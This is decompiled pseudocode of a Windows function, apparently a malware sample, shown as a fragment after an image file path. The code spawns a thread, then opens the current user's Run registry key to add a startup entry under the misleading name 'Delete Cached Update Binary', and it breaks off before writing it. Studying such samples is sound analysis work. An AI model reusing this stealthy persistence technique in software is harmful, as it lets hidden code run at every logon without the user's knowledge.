 1 LSTATUS __stdcall Register(int a1, int a2, int a3, int a4)
2 {
3 HANDLE v4; // ebx@1
4 signed int v5; // esi@1
5 const BYTE *v6; // esi@3
6 LSTATUS result; // eax@3
7 DWORD Type; // [sp+Ch] [bp-4Ch]@4
8 DWORD cbData; // [sp+10h] [bp-48h]@4
9 HKEY phkResult; // [sp+14h] [bp-44h]@3
10 BYTE Data; // [sp+1Bh] [bp-3Dh]@4
11 WCHAR ValueName; // [sp+1Ch] [bp-3Ch]@3
12
13 v4 = CreateThread(0, 0x100000u, StartAddress, 0, 0, 0);
14 v5 = 600;
15 do
16 {
17 WaitForSingleObject(v4, 0x64u);
18 --v5;
19 }
20 while ( v5 );
21 qmemcpy(&ValueName, L"Delete Cached Update Binary", 0x38u);
22 v6 = (const BYTE *)GetCommandLineW();
23 phkResult = 0;
24 result = RegOpenKeyExW(
25 HKEY_CURRENT_USER,
26 L"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run",
27 0,
28 0x2001Fu,
29 &phkResult);
30 if ( !result )
31 {
32 Data = 0;
33 Type = 0;
34 cbData = 0;
0000049B Register:13